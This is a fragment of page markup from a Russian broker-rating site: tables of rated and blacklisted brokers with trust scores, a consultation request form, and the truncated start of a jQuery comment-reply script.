                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
